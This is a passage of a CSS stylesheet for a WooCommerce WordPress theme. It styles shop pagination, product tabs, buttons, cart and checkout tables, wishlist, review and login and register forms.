    font-weight: 500;
    text-transform: uppercase;
    border-radius: var(--al-radius0);
}

body.woocommerce.single span.onsale {
    top: 20px;
}

.al-new-prod-tag {
    min-height: unset;
    min-width: 50px;
    margin: 0;
    background: var(--al-primary-color);
    padding: 0;
    position: absolute;
    left: 20px;
    top: 20px;
    color: var(--al-white);
    width: 50px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    vertical-align: middle;
    font-size: 12px;
    z-index: 1;
    font-weight: 500;
    text-transform: uppercase;
    border-radius: var(--al-radius0);
}

.al-product-image:not(.al-new-product) .onsale,
.al-product-image:not(.al-new-product) body.woocommerce span.onsale {
    top: 20px;
}

.price mark,
.price ins {
    background: transparent;
}

.price del,
del {
    opacity: 1;
    color: var(--al-font-color);
}

code {
    font-size: 1em;
}


/* Pagination SHop */

body.woocommerce nav.woocommerce-pagination {
    width: 100%;
}

body.woocommerce .al-shop-wrapper nav.woocommerce-pagination {
    margin-bottom: 40px;
}

body.woocommerce nav.woocommerce-pagination ul.page-numbers {
    display: flex;
    white-space: unset;
    padding: 0;
    clear: unset;
    border: none;
    margin: 0;
    flex-wrap: wrap;
}

body.woocommerce nav.woocommerce-pagination ul.page-numbers li {
    border: none;
    margin: 0;
}

body.woocommerce nav.woocommerce-pagination ul.page-numbers li>* {
    height: 50px;
    width: 50px;
    background: var(--al-alternate-bg);
    color: var(--al-white);
    text-transform: capitalize;
    line-height: 50px;
    display: inline-block;
    text-align: center;
    border: none;
    border-radius: var(--al-radius0);
    margin: 0 10px 0 0;
    padding: 0;
}

body.woocommerce nav.woocommerce-pagination ul.page-numbers li>*.current,
body.woocommerce nav.woocommerce-pagination ul.page-numbers li>*:hover {
    background: var(--al-primary-color);
    color: var(--al-white);
}


/* Shop Single Page */

body.woocommerce #respond input#submit.alt,
body.woocommerce a.button.alt,
body.woocommerce button.button.alt,
body.woocommerce input.button.alt {
    background-color: var(--al-primary-color);
    color: var(--al-white);
}

body.woocommerce #respond input#submit,
body.woocommerce a.button,
body.woocommerce button.button,
body.woocommerce input.button {
    line-height: 1.5;
    cursor: pointer;
    font-weight: 500;
    background-color: var(--al-primary-color);
    padding: 12px 20px;
    background: var(--al-primary-color);
    color: var(--al-white);
    font-size: var(--al-font-size);
    display: inline-block;
    min-width: 170px;
    text-align: center;
    border-radius: var(--al-radius-comman);
    border-radius: var(--al-btn-radius);
    border: none;
    position: relative;
    overflow: hidden;
    z-index: 1;
    max-height: 50px;
    text-transform: capitalize;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0 20px 0;
    margin: 0 0 24px;
    border-bottom: none;
    display: inline-block;
    width: 100%;
    background: var(--al-alternate-bg);
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: none;
    background-color: transparent;
    display: inline-block;
    margin: 0;
    padding: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: transparent;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: var(--al-primary-color);
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    font-weight: 500;
    color: var(--al-title-color);
    padding: 13px 15px 14px;
    min-width: 120px;
    text-align: center;
    margin: 0;
    position: relative;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
    content: "";
    position: absolute;
    height: 4px;
    width: 0;
    background-color: var(--al-primary-color);
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    margin: auto;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
    width: 40px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
    color: var(--al-white);
}

.woocommerce-tabs ul.tabs li.active a {
    color: var(--al-primary-color);
    border-bottom: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    content: unset;
}

.woocommerce-tabs.wc-tabs-wrapper {
    width: 100%;
}

.product_meta {
    font-weight: 600;
    color: var(--al-title-color);
}

.posted_in>*,
.sku_wrapper>*,
.tagged_as>* {
    border-radius: var(--al-radius0);
    text-transform: capitalize;
    background-color: var(--al-alternate-bg);
    width: auto;
    display: inline-block;
    margin: 0 0 10px 10px;
    padding: 7px 15px;
    font-size: 14px !important;
    font-weight: 500;
    line-height: 26px;
    color: var(--al-title-color) !important;
}

.product_meta .tagged_as>* {
    margin: 0 0 10px 10px;
}

.posted_in>*:hover,
.sku_wrapper>*:hover,
.tagged_as>*:hover {
    background-color: var(--al-alternate-bg);
    color: var(--al-title-color) !important;
}

.product_meta>span {
    display: inline-block;
    width: 100%;
}

.posted_in>*,
.sku_wrapper>*,
.posted_in>*:hover,
.sku_wrapper>*:hover {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.astro-social {
    display: flex;
    flex-wrap: wrap;
    margin: 20px 0 20px;
}

.astro-social .astro-link {
    display: inline-block;
    height: 40px;
    width: 40px;
    line-height: 40px;
    border: none;
    border-radius: var(--al-circle-radius);
    background: var(--al-title-color);
    text-align: center;
    margin: 0 0 3px 0;
    color: var(--al-main-bg);
}

.astro-social>.astro-link {
    margin-right: 10px;
}

.astro-social>.astro-link :last-of-type {
    margin-right: 0;
}

.astro-social .astro-link:hover {
    background: var(--al-primary-color);
    color: var(--al-white);
}

.woocommerce #respond input#submit:hover,
.woocommerce input.button:hover,
body.woocommerce #respond input#submit.alt,
body.woocommerce input.button.alt {
    background-color: var(--al-title-color);
    background: var(--al-title-color);
    color: var(--al-white);
}

.woocommerce div.product form.cart .button,
body.woocommerce a.button,
body.woocommerce button.button {
    background-color: var(--al-primary-color);
    color: var(--al-white);
}

.woocommerce div.product form.cart .button:hover,
body.woocommerce a.button:hover,
body.woocommerce button.button:hover {
    background-color: var(--al-primary-color);
    color: var(--al-white);
}

body.woocommerce a.button,
body.woocommerce button.button,
body .checkout-button {
    line-height: 1.5 !important;
    cursor: pointer !important;
    font-weight: 500 !important;
    background-color: var(--al-primary-color) !important;
    padding: 12px 20px !important;
    background: var(--al-primary-color) !important;
    color: var(--al-white) !important;
    font-size: var(--al-font-size) !important;
    display: inline-block !important;
    min-width: 170px;
    text-align: center !important;
    border-radius: var(--al-radius0) !important;
    border-radius: var(--al-btn-radius) !important;
    border: none !important;
    position: relative !important;
    overflow: hidden !important;
    z-index: 1;
    max-height: 50px;
    text-transform: capitalize;
}

body.woocommerce a.button:hover,
body.woocommerce button.button:hover,
body .checkout-button:hover {
    background-color: var(--al-primary-color) !important;
    color: var(--al-white) !important;
    -webkit-box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
    -moz-box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
    box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
}

body.woocommerce a.button:focus,
body.woocommerce button.button:focus,
body .checkout-button:focus {
    -webkit-box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
    -moz-box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
    box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
}

body.woocommerce a.button:hover,
body.woocommerce button.button:hover,
body.woocommerce a.button,
body.woocommerce button.button,
body .checkout-button,
body .checkout-button:hover,
body .checkout-button:before,
body .checkout-button:hover:before {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.woocommerce-mini-cart__buttons.buttons .button {
    min-width: 100px;
}

body .al-sidebar-wrapper .woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item>a:not(.remove) {
    padding-left: 40px;
    font-weight: 500;
    text-transform: capitalize;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    padding: 1em 2em;
    margin: 0 0 2em;
    position: relative;
    background-color: var(--al-alternate-bg);
    color: var(--al-title-color);
    border-top: none;
    list-style: none;
    border: none;
    border-left: 3px solid var(--al-primary-color);
    border-radius: var(--al-radius0);
}

.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before {
    content: unset;
}

.woocommerce p.stars.selected a:not(.active)::before,
.woocommerce p.stars a::before {
    color: var(--al-yellow);
}

.woocommerce table.shop_attributes th {
    text-align: left;
    padding: 15px 20px;
}

.woocommerce table.shop_attributes td {
    text-align: left;
}

.woocommerce table.shop_attributes td {
    font-style: normal;
    padding: 10px 10px;
}

.woocommerce #review_form #respond form>p {
    margin: 0 0 25px;
}

.woocommerce #review_form #respond p.comment-form-cookies-consent {
    margin: 28px 0 21px;
    cursor: pointer;
}

.return-to-shop {
    margin: 0;
}

.comment-form-cookies-consent input {
    display: none
}

.comment-form-cookies-consent label {
    margin: 0;
    position: relative;
    padding-left: 30px;
    cursor: pointer
}

.comment-form-cookies-consent label:before {
    content: "";
    position: absolute;
    top: 2px;
    left: 0;
    width: 18px;
    height: 18px;
    border: 1px solid var(--al-border-color);
    border-radius: 2px;
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.comment-form-cookies-consent label:after {
    content: "";
    position: absolute;
    top: 6px;
    left: 4px;
    width: 10px;
    height: 6px;
    border-left: 2px solid var(--al-main-bg);
    border-bottom: 2px solid var(--al-main-bg);
    -webkit-transform: rotate(-20deg);
    -moz-transform: rotate(-20deg);
    -ms-transform: rotate(-20deg);
    transform: rotate(-20deg);
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
    opacity: 0;
}

.comment-form-cookies-consent input:checked~label:after {
    opacity: 1;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

.comment-form-cookies-consent input:checked~label:before {
    background-color: var(--al-title-color);
    border: 1px solid transparent
}

.comment-form-cookies-consent input:checked~label {
    color: var(--al-title-color);
}

.al-product-tabs-wrapper {
    width: 100%;
}

.al-large-product {
    text-align: center;
    padding: 0;
    border-radius: var(--al-radius0);
    display: inline-block;
    width: 100%;
    position: relative;
    overflow: hidden;
}

.woocommerce div.product div.images {
    width: 100%;
}

.al-single-product-page {
    padding: 80px 0 30px;
}

.woocommerce div.product form.cart.grouped_form table td,
.woocommerce div.product form.cart.grouped_form table th {
    border: 1px solid var(--al-border-color);
    text-align: left;
    padding: 20px 10px;
}

.woocommerce div.product form.cart {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.al-product-summary-description {
    margin-bottom: 60px;
}

body.single-product .product-qyt {
    display: inline-block;
    margin: 6px 20px 0px 0;
}

.woocommerce div.product form.cart {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.product-qyt .quantity {
    display: flex;
    align-items: center;
    border: 1px solid var(--al-border-color);
    border-radius: var(--al-radius-comman);
    width: 160px;
}

body button.minus,
body button.plus,
body button.minus:hover,
body button.plus:hover {
    width: 50px;
    height: 40px;
    background: transparent;
    position: relative;
    outline: none;
    transition: 0.3s;
    color: var(--al-primary-color);
    min-width: auto;
    padding: 0;
    font-size: var(--al-sub-title-size);
    line-height: 0;
    border-left: 0;
    border: none;
}

.woocommerce .quantity input[type="number"].qty {
    border: none;
    border-radius: 0;
    background: transparent;
    border-left: 1px solid var(--al-border-color);
    border-right: 1px solid var(--al-border-color);
    height: 48px;
    width: 60px;
    margin: auto 0;
    padding: 0 5px;
    text-align: center;
    line-height: 50px;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

.woocommerce-Reviews .woocommerce-Reviews-title {
    font-size: var(--al-sub-title-size);
    font-weight: 600;
    margin: 0 0 15px;
}

.woocommerce div.product .woocommerce-tabs .panel div#review_form .comment-reply-title {
    font-size: inherit;
    font-weight: 500;
}

.woocommerce div#review_form_wrapper #review_form #respond.comment-respond .form-submit {
    margin: 0 0 19px;
}

body.woocommerce #reviews #comments ol.commentlist {
    padding: 0;
}

.woocommerce #reviews #comments ol.commentlist li {
    background: var(--al-main-bg);
    padding: 30px 30px;
    margin: 0 0 20px;
    border: var(--al-radius0);
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0 0 0 100px;
    border: none;
    padding: 0;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    top: 30px;
    left: 30px;
    padding: 0;
    width: 80px;
    border-radius: var(--al-circle-radius);
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    font-size: var(--al-font18);
    font-weight: 600;
    margin: 0 0 6px;
    color: var(--al-title-color);
    text-transform: capitalize;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date {
    color: var(--al-primary-color);
    text-transform: uppercase;
    font-weight: 600;
    font-size: var(--al-font-size);
    letter-spacing: .6px;
    position: relative;
}

body.woocommerce #reviews #comments ol.commentlist {
    padding: 0;
    margin: 25px 0 10px;
}

.al-product-summary-description .yith-wcwl-add-to-wishlist {
    margin: 0 0 20px;
}

.al-product-summary-description .yith-wcwl-wishlistexistsbrowse a {
    color: var(--al-primary-color);
    font-weight: 500;
    margin: 0 0 0 10px;
}


/* Wishlist Page Style */

.woocommerce-wishlist .al-main-page-container {
    padding: 80px 0 40px;
}

.woocommerce table.shop_table.wishlist_view td.product-name .yith-wcqv-button {
    display: none !important;
}

table.wishlist_table {
    font-size: var(--al-font-size);
}

table.shop_table.cart.wishlist_table tbody.wishlist-items-wrapper .product-add-to-cart .add_to_cart {
    margin: 0 !important;
    padding: 12px 10px !important;
}

.yith_wcwl_wishlist_footer .yith-wcwl-share .fa {
    font-family: "Font Awesome 5 Brands";
}

.yith_wcwl_wishlist_footer .yith-wcwl-share .fa-facebook:before {
    content: "\f39e";
}

.yith_wcwl_wishlist_footer .yith-wcwl-share .fa-envelope-o:before {
    content: "\f0e0";
}

.yith-wcwl-share li a {
    min-width: 30px;
    min-height: 30px;
    border-radius: var(--al-circle-radius);
    height: 40px;
    padding: 0;
    width: 40px;
    line-height: 40px;
}

.yith_wcwl_wishlist_footer .yith-wcwl-share .fa.fa-envelope-o {
    font: normal normal normal 14px/1 FontAwesome;
}

.yith_wcwl_wishlist_footer .yith-wcwl-share .yith-wcwl-after-share-section {
    color: var(--al-primary-color);
}

.al-product-info .yith-wcwl-add-to-wishlist {
    display: none;
}

.wishlist-title-container {
    display: none;
}

table.wishlist_table tbody td,
table.wishlist_table thead th {
    border-color: var(--al-border-color);
}

body.single-product .al-blog-columns {
    margin: 0 0 15px;
}


/* Related Products */

.al-related-product-wrapper {
    width: 100%;
    padding: 58px 0 13px;
    border-top: 1px solid var(--al-border-color);
    margin-top: 73px;
}

.al-related-product-wrapper h4 {
    font-weight: 700;
}

.al-related-product-wrapper .al-heading-wrap>div {
    margin-bottom: 44px;
}

.al-related-product-swiper .al-product-thumb {
    margin: 0 0 16px;
}


/* Cart Single Page */

.woocommerce-cart .al-main-page-container {
    padding: 80px 0 23px;
}

.woocommerce table.shop_table {
    border: none;
    margin: 0 0 40px;
    border-radius: 0;
    border-spacing: 0 0;
    border-bottom: 1px solid var(--al-border-color);
    border-right: 1px solid var(--al-border-color);
}

.woocommerce table.shop_table th,
.woocommerce table.shop_table td {
    border-bottom: 0;
    text-align: left;
    border-right: 0;
}

.woocommerce-page .cart-collaterals .cart_totals table.shop_table {
    border: 1px solid var(--al-border-color);
    border-top: 0;
}

.woocommerce-cart .al-blog-columns {
    margin-bottom: 43px;
}

.wc-proceed-to-checkout .checkout-button.button.alt.wc-forward {
    margin: 0;
}

.woocommerce table.shop_table td {
    border-color: var(--al-border-color);
}

.woocommerce a.remove {
    display: block;
    font-size: var(--al-sub-title-size);
    height: 25px;
    width: 25px;
    text-align: center;
    line-height: 1;
    border-radius: 100%;
    color: var(--al-white) !important;
    text-decoration: none;
    font-weight: 500;
    border: 0;
    background: var(--al-dark);
    padding: 1px 0;
}

.woocommerce a.remove:hover {
    background: var(--al-primary-color) !important;
}

.woocommerce-cart #add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
    width: 80px;
    height: 80px;
    object-fit: cover;
}

td.product-name a,
.woocommerce table.shop_table td a {
    font-weight: 500;
    color: var(--al-title-color);
}

.woocommerce table.cart td.actions .coupon {
    margin-bottom: 0;
    float: left !important;
}

.cart-collaterals .cart_totals h2 {
    font-size: var(--al-title-size);
    font-weight: 600;
    margin-bottom: 0;
    text-transform: capitalize;
    border: 1px solid var(--al-border-color);
    padding: 20px;
}

.cart-collaterals .cart_totals table th {
    padding: 20px;
    text-transform: capitalize;
    border: 1px solid var(--al-border-color);
    border-top: none;
    max-width: 100%;
    color: var(--al-title-color);
}

.woocommerce-cart .cart-collaterals .cart_totals tr td {
    padding: 20px;
    text-transform: capitalize;
    max-width: 100%;
}

body .woocommerce .checkout-button {
    width: 100%;
}

#add_payment_method .wc-proceed-to-checkout,
.woocommerce-cart .wc-proceed-to-checkout,
.woocommerce-checkout .wc-proceed-to-checkout {
    padding: 24px 0 0;
}

.woocommerce table.cart td.actions .coupon input#coupon_code {
    /*background: var(--al-dark);*/
    /*border: none;*/
    width: calc(100% - 170px);
    max-width: 200px;
    padding: 0 20px;
    margin: 0;
    border-radius: var(--al-radius0);
}

.woocommerce table.shop_table td.actions .button, .woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    border-radius: var(--al-btn-radius);
}

.woocommerce table.cart td.actions .coupon input#coupon_code, .woocommerce form.checkout_coupon input#coupon_code {
    border-radius: var(--al-btn-radius) var(--al-radius0) var(--al-radius0) var(--al-btn-radius);
}

.woocommerce table.cart td.actions .coupon button.button,
.woocommerce table.cart td.actions .coupon button.button {
    max-width: 150px;
    font-size: var(--al-font-size);
    font-weight: 500;
    color: var(--al-white);
    background: var(--al-primary-color);
    min-height: 50px;
    border: none;
    border-radius: var(--al-radius0);
}

.woocommerce table.cart td.actions .coupon button.button:hover,
.woocommerce table.cart td.actions .coupon button.button:hover {
    color: var(--al-white);
    background: var(--al-primary-color);
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    min-width: 170px;
    font-size: var(--al-font-size);
    font-weight: 500;
    color: var(--al-white);
    background: var(--al-primary-color) !important;
    min-height: 50px;
    border: none;
    border-radius: var(--al-radius-comman);
    border-radius: var(--al-btn-radius) !important;
    line-height: 50px;
    padding: 0 20px;
    text-align: center;
    border-radius: 0;
    overflow: hidden;
    text-transform: uppercase;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
    color: var(--al-white) !important;
    background: var(--al-primary-color) !important;
    -webkit-box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
    -moz-box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
    box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
}

.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.woocommerce input.button:focus {
    transition: box-shadow 0.5s;
    -webkit-box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
    -moz-box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
    box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
    cursor: not-allowed;
    opacity: .5;
    padding: 0 20px;
    min-width: 170px;
    font-size: var(--al-font-size);
    font-weight: 500;
    color: var(--al-main-bg);
    background: var(--al-primary-color);
    min-height: 50px;
    border: none;
    border-radius: var(--al-radius-comman);
}

.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover {
    color: var(--al-main-bg);
    background: var(--al-primary-color);
}


/* Checkout Single Page */

.woocommerce-checkout .al-main-page-container {
    padding: 80px 0 0px;
}

.woocommerce-checkout .al-main-page-container .al-page-columns {
    margin-bottom: 45px;
}

.woocommerce-checkout .woocommerce form.checkout_coupon .form-row.form-row-first {
    width: calc(100% - 170px);
    display: flex;
    flex-wrap: wrap;
}

.woocommerce form.checkout_coupon .form-row.form-row-last {
    width: 170px;
    display: inline-block;
}

.woocommerce-checkout-review-order .form-row.place-order {
    margin: 0 0 0;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    float: none;
    width: 100%;
    padding: 0;
}

.woocommerce p label {
    width: 100%;
    text-transform: capitalize;
}

.woocommerce-input-wrapper {
    width: 100%;
    display: inline-block;
}

.select2-container .select2-selection--single {
    width: 100%;
    height: 50px;
    border: 1px solid var(--al-border-color);
    border-radius: var(--al-radius0);
    outline: none;
    background: var(--al-input-bg);
    padding: 12px 20px 12px 10px;
}

.select2-container.select2-container--above.select2-container--open .select2-selection--single {
    border-color: var(--al-primary-color);
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 50px;
    right: 15px;
}

.woocommerce div.product form.cart .group_table td,
.woocommerce div.product form.cart .group_table th {
    vertical-align: middle;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: var(--al-font-color);
}

body .select2-dropdown {
    background-color: var(--al-alternate-bg);
    border: none;
    border-radius: var(--al-radius0);
}

.select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid var(--al-border-color);
    margin: 0 0 20px;
    padding: 0 0 0 20px;
}

body .select2-results {
    padding: 0 0 0 20px;
}

.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
    background-color: var(--al-primary-color);
    color: var(--al-font-color);
}

.select2-results__option[aria-selected],
.select2-results__option[data-selected] {
    color: var(--al-font-color);
}

.select2-container--default .select2-results__option[aria-selected=true],
.select2-container--default .select2-results__option[data-selected=true] {
    background-color: var(--al-alternate-bg);
}

.woocommerce form .form-row label {
    font-weight: 400;
    color: var(--al-title-color);
    margin: 0;
}

body.woocommerce-checkout .woocommerce form>div>div p {
    width: 100%;
    margin: 0 0 20px;
    padding: 0;
}

body.woocommerce-checkout .woocommerce form>div>div .woocommerce-privacy-policy-text .woocommerce-privacy-policy-link {
    font-weight: 500;
}

#add_payment_method .cart-collaterals .cart_totals tr td,
#add_payment_method .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-checkout .cart-collaterals .cart_totals tr td,
.woocommerce-checkout .cart-collaterals .cart_totals tr th {
    border-color: var(--al-border-color);
}

form.woocommerce-EditAccountForm fieldset legend,
.woocommerce-billing-fields h3,
.woocommerce-additional-fields h3,
h3#order_review_heading {
    font-size: var(--al-sub-title-size);
    font-weight: 600;
    text-transform: capitalize;
    margin: 0px 0 20px;
    display: inline-block;
    width: 100%;
}

.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
    border-color: var(--al-primary-color);
}

body.woocommerce-checkout .woocommerce form>div>div,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
    width: 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    float: none;
    width: 100%;
    padding: 0;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
    background: transparent;
    border-radius: 0;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
    padding: 0 0 30px;
    border-bottom: none;
}

#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row {
    padding: 0;
}

.woocommerce-privacy-policy-text {
    margin: 13px 0 34px;
}

.woocommerce table.shop_table td {
    color: var(--al-title-color);
    font-weight: 500;
}

.woocommerce-privacy-policy-text p {
    margin: 0;
}

.woocommerce-additional-fields {
    margin: 0 0 45px;
    display: inline-block;
    width: 100%;
}

body .woocommerce-additional-fields .woocommerce-additional-fields__field-wrapper p#order_comments_field {
    margin: 0;
}

body .woocommerce-additional-fields .woocommerce-additional-fields__field-wrapper p#order_comments_field textarea#order_comments {
    height: 150px;
    padding: 20px;
}

.woocommerce-additional-fields h3 {
    margin: 0 0 15px;
}

.woocommerce-billing-fields__field-wrapper {
    margin: 0 0 45px;
}

.woocommerce-billing-fields h3 {
    margin: 0 0 15px;
}

.showcoupon {
    color: var(--al-primary-color);
    font-weight: 500;
}

.woocommerce form.checkout_coupon {
    padding: 26px 30px 24px;
    margin: 0 0 45px;
    text-align: left;
    border-radius: var(--al-radius0);
    background: var(--al-alternate-bg);
    box-shadow: var(--al-shadow);
    border: none;
    display: flex;
    flex-wrap: wrap;
}

.woocommerce form.checkout_coupon p,
.woocommerce form.login p,
.woocommerce form.register p {
    padding: 0;
}

.woocommerce form.checkout_coupon p button.button {
    border-radius: var(--al-radius0);
}


.woocommerce form.checkout_coupon p button.button {
    border-radius: var(--al-radius0) var(--al-btn-radius) var(--al-btn-radius)  var(--al-radius0);
}

.al-search-form.show-search .al-search-form-inner button.sr-header-search {
    border-radius: var(--al-radius0) var(--al-btn-radius) var(--al-btn-radius)  var(--al-radius0);
}

/* Login */

.woocommerce form.login {
    padding: 21px 30px 30px;
    margin: 0 0 45px;
    text-align: left;
    border-radius: var(--al-radius0);
    background: var(--al-alternate-bg);
    box-shadow: var(--al-shadow);
    border: none;
    display: flex;
    flex-wrap: wrap;
}

.woocommerce form.login>p,
.woocommerce form.register>p {
    width: 100%;
    margin: 0 0 21px;
    padding: 0;
}

.woocommerce form.login .password-input,
.woocommerce form.register .password-input {
    width: 100%;
}

.al-login-bottom {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    justify-content: space-between;
    align-items: center;
    margin: 7px 0 26px;
    color: var(--al-title-color);
}

.al-login-bottom a {
    color: var(--al-title-color);
}

.al-login-bottom a:hover {
    color: var(--al-primary-color);
}

.al-login-bottom>span {
    margin: 0 0 10px;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme {
    margin: 0;
    cursor: pointer;
}

.al-remember-pswrd input {
    display: none
}

.al-remember-pswrd span {
    margin: 0;
    position: relative;
    padding-left: 30px;
    cursor: pointer
}

.al-remember-pswrd span:before {
    content: "";
    position: absolute;
    top: 2px;
    left: 0;
    width: 18px;
    height: 18px;
    border: 1px solid var(--al-border-color);
    border-radius: 2px;
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.al-remember-pswrd span:after {
    content: "";
    position: absolute;
    top: 6px;
    left: 4px;
    width: 10px;
    height: 6px;
    border-left: 2px solid var(--al-main-bg);
    border-bottom: 2px solid var(--al-main-bg);
    -webkit-transform: rotate(-20deg);
    -moz-transform: rotate(-20deg);
    -ms-transform: rotate(-20deg);
    transform: rotate(-20deg);
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
    opacity: 0;
}

.al-remember-pswrd input:checked~span:after {
    opacity: 1;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

.al-remember-pswrd input:checked~span:before {
    background-color: var(--al-title-color);
    border: 1px solid transparent
}

.al-remember-pswrd input:checked~span {
    color: var(--al-title-color);
}

pre {
    font-size: 14px;
    color: var(--al-white);
    background: var(--al-primary-color);
}

pre {
    background: #031a2a;
}

.wp-block-table .has-fixed-layout {
    background: var(--al-page-title-bg);
}

.has-fixed-layout td {
    color: var(--al-title-color);
}

.wp-block-table.is-style-stripes {
    border-bottom: 1px solid var(--al-border-color);
}


/* Register Page */

.woocommerce form.register {
    padding: 26px 30px 21px;
    margin: 0 0 45px;
    text-align: left;
    border-radius: var(--al-radius0);
    background: var(--al-main-bg);
    background: var(--al-alternate-bg);
    box-shadow: var(--al-shadow);
    border: none;
    display: flex;
    flex-wrap: wrap;
}

.woocommerce form .show-password-input,
.woocommerce-page form .show-password-input {
    right: 20px;
    top: 14px;
}

.woocommerce form.register .woocommerce-privacy-policy-text~.woocommerce-form-row.form-row {
    margin: 0 0 9px;
}
